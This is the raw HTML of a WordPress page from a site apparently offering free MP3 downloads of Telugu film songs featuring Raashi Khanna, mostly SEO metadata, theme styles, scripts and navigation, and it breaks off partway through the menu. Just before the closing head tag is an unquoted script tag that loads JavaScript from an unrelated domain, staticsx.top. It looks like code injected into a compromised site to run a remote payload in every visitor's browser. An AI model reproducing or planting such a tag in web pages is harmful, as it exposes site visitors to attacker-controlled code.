

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/straashi-khannaada/
body_size: 9792
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Raashi Khanna Telugu All Movie Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Raashi Khanna Songs Download, Raashi Khanna Telugu Mp3 Song Download, Raashi Khanna Item Song Download, Naa Songs Raashi Khanna, Raashi Khanna Movie Song, Telugu Raashi Khanna Audio Download, Raashi Khanna New Film Song Download, Songs Of Raashi Khanna, Raashi Khanna Best Song Download, Raashi Khanna All Song Mp3" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/straashi-khannaada/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Raashi Khanna Telugu All Movie Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Raashi Khanna Songs Download, Raashi Khanna Telugu Mp3 Song Download, Raashi Khanna Item Song Download, Naa Songs Raashi Khanna, Raashi Khanna Movie Song, Telugu Raashi Khanna Audio Download, Raashi Khanna New Film Song Download, Songs Of Raashi Khanna, Raashi Khanna Best Song Download, Raashi Khanna All Song Mp3" />
		<meta property="og:url" content="https://naasongs.me/straashi-khannaada/" />
		<meta property="article:published_time" content="2020-11-22T05:09:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:45:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Raashi Khanna Telugu All Movie Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Raashi Khanna Songs Download, Raashi Khanna Telugu Mp3 Song Download, Raashi Khanna Item Song Download, Naa Songs Raashi Khanna, Raashi Khanna Movie Song, Telugu Raashi Khanna Audio Download, Raashi Khanna New Film Song Download, Songs Of Raashi Khanna, Raashi Khanna Best Song Download, Raashi Khanna All Song Mp3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/straashi-khannaada\/#blogposting","name":"Raashi Khanna Telugu All Movie Mp3 Songs Free Download Naa songs","headline":"Raashi Khanna","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2018\/03\/Raashi-Khanna.jpg","width":200,"height":200},"datePublished":"2020-11-22T11:09:00+06:00","dateModified":"2023-05-20T16:45:13+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/straashi-khannaada\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/straashi-khannaada\/#webpage"},"articleSection":"Actress Hits"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/straashi-khannaada\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/straashi-khannaada\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/straashi-khannaada\/#listItem","position":2,"name":"Raashi Khanna","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/straashi-khannaada\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/straashi-khannaada\/#webpage","url":"https:\/\/naasongs.me\/straashi-khannaada\/","name":"Raashi Khanna Telugu All Movie Mp3 Songs Free Download Naa songs","description":"Raashi Khanna Songs Download, Raashi Khanna Telugu Mp3 Song Download, Raashi Khanna Item Song Download, Naa Songs Raashi Khanna, Raashi Khanna Movie Song, Telugu Raashi Khanna Audio Download, Raashi Khanna New Film Song Download, Songs Of Raashi Khanna, Raashi Khanna Best Song Download, Raashi Khanna All Song Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/straashi-khannaada\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2018\/03\/Raashi-Khanna.jpg","@id":"https:\/\/naasongs.me\/straashi-khannaada\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/straashi-khannaada\/#mainImage"},"datePublished":"2020-11-22T11:09:00+06:00","dateModified":"2023-05-20T16:45:13+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Raashi Khanna Comments Feed" href="https://naasongs.me/straashi-khannaada/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/15591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=15591' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fstraashi-khannaada%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fstraashi-khannaada%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c31e6f1d7e","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c31e6f1d7e","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":15591};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c25432313b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-15591 single-format-standard straashi-khannaada global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
